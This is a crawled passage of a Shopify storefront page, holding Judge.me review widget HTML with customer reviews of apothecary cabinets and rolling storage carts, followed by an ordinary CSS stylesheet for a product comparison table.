class='jdgm-rev__prod-link'> Vintage Desktop Apothecary Cabinet with 3 Drawers - Catalog Drawers with Label Holders </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Christian</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I love the rough finish on the real wood. Perfect for my knife collection.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='146' aria-label='Page 146' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-AWTZhbW00S0txY2tBM__15181020662106344915" class="shopify-block shopify-app-block"><div class='jdgm-popup-widget-wrapper' role='complementary'>
  <div class='jdgm-widget jdgm-popup-widget'> <style>
    .jdgm-popup-widget .jdgm-popup-widget__cards-container{top:unset;bottom:40px;left:0;right:unset}@media only screen and (max-width: 767px){.jdgm-popup-widget .jdgm-popup-widget__cards-container{left:24px;right:unset}}.jdgm-popup-widget .jdgm-popup-card{border-radius:8px;height:147px}.jdgm-popup-widget .jdgm-popup-card__close-btn{border-radius:8px}.jdgm-popup-widget .jdgm-popup-card__pic-wrapper{border-radius:8px 0 0 8px}.jdgm-popup-widget .jdgm-popup-card__rev-prod-wrapper{width:66%;max-width:238px}.jdgm-popup-widget .jdgm-popup-card__rev-content{-webkit-box-orient:vertical;-webkit-line-clamp:3}.jdgm-popup-widget .jdgm-popup-card__reviewer{display:none}

  </style> <div class='jdgm-popup-widget__cards-container' data-position='bottom_left'> <div class='jdgm-popup-card' data-review-id='d5883d69-81b8-42a5-ab07-94e5222555ea' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/710uyocniKL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Jill I </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Very well made. </span>  <span class='jdgm-popup-card__rev-body'> <p>What I am using this perfect sized cabinet is for all the iPhone and iPad accessories. Keeps them separated and not lost. The cabinet looks great on my kitchen countertop. I’m very pleased with it.</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='5d447fbb-4a38-4303-abfe-b9375e7024d9' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/710uyocniKL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Jill I </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Very well made. </span>  <span class='jdgm-popup-card__rev-body'> <p>What I am using this perfect sized cabinet is for all the iPhone and iPad accessories. Keeps them separated and not lost. The cabinet looks great on my kitchen countertop. I’m very pleased with it.</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Desktop Accessory Solid Wood Medicine Drawer Cabinet | Apothecary Library Card Catalog Trinkets </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='cf8eaf93-1c88-447b-a440-a65ca3669dc7' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/61QuWeF2IZL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Mrs. K </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Beautiful, well made and so helpful! </span>  <span class='jdgm-popup-card__rev-body'> <p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Multipurpose Utility Storage Cart  with Wheels and Slide Out Drawers - Cream Colour </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='833e40b6-75c2-4acc-8fd5-2eee85ee3e82' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/71x4Mvb+nDL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Mrs. K </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Beautiful, well made and so helpful! </span>  <span class='jdgm-popup-card__rev-body'> <p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Home Storage Cart I Rolling Wheels 4 Pull Out Drawers I Professional Designer Salon Supply Caddy </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='0aec8d2b-f602-4700-af15-d75e21869af8' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://m.media-amazon.com/images/I/71nVxBi8VSL.jpg'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Mrs. K </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-title'> Beautiful, well made and so helpful! </span>  <span class='jdgm-popup-card__rev-body'> <p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> Mustard Mobile Caddy: Compact, Rolling Utility Cart with Slide-Out Drawers for Salon, Kitchen &amp; Medical Tools - Durable ABS Plastic </div> </div> </div> </div> </div> </div>
</div>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://primo-supplies.com/cdn/shop/t/14/assets/section-comparison-table.css?v=52347495145966372191732117614
body_size: -164
content:
.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}.content-and-comparison-table .content-container .title{margin-top:0}.comparison-table-container{display:flex;justify-content:center;align-items:center;width:100%;max-width:50rem}.comparison-table{flex-grow:1;border-spacing:0}.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07);border-radius:2rem}.comparison-table td{padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 -.1rem rgba(var(--color-foreground),.05),inset 0 .1rem rgba(var(--color-foreground),.05)}.comparison-table img{vertical-align:middle}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table tbody tr:first-of-type .comparison-table__row-name{border-radius:2rem 0 0}.comparison-table tbody tr:last-of-type .comparison-table__row-name{border-radius:0 0 0 2rem}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 2rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 2rem}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__x{width:2rem;height:2rem;position:relative;display:flex;align-items:center;justify-content:center;margin:auto}.comparison-table__checkmark{width:2rem;height:2rem;vertical-align:middle;margin:auto;display:inline-block}.comparison-table__x span{content:"";display:block;height:.3rem;width:1.8rem;background:rgb(var(--color-foreground));border-radius:1rem;transform:rotate(45deg);flex-shrink:0;flex-grow:0}.comparison-table__x span:nth-child(2){position:absolute;transform:rotate(-45deg)}.comparison-table .comparison-table__row-name h3{font-size:var(--font-size);margin:0}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table__logo,.comparison-table__others img{max-width:var(--mobile-logo-width);height:auto}}.comparison-table__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/14/assets/section-comparison-table.css.map?v=52347495145966372191732117614 */
